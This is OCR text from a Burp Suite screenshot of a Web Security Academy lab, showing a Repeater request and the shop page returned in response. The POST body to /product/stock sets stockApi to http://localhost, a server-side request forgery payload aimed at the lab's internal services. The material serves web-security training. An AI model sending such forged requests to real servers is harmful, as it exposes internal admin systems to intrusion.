 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth
captcha-killer
1 × 3 × 4 × +
Send Cancel < > Target: https://0a2d00f003024083801f948800d800f6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2d00f003024083801f948800d800f6.web-security-academy.net
3 Cookie: session=ikPm5dQaGHIB3yEhns2lGFIYNQBZZ3lo; session=
fWj1v3bOLoQJyIuLqrERIHllH9t242XP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11 Origin:
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost
Response
Pretty Raw Hex Render \n
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status
is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|
</p>
48 <a href="/my-account">My account</a>
<p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="container-list-tiles">
57 <div>
58 <img src="
/image/productcatalog/products/17.jpg">
59 <h3>Picture Box</h3>
60 <img src="
Inspector
Request Attribut... 2
Request Query Paramete.. 0
Request Body Parameters 1
Request Cooki... 2
Request Heade... ...
Response Headers 4